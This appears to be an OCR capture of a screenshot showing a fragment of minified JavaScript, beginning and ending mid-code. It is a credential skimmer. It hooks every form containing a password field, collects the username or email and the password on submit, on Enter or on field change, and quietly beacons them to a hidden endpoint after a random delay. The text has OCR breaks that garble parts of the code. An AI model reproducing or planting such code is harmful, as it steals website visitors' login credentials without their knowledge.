
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(func
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');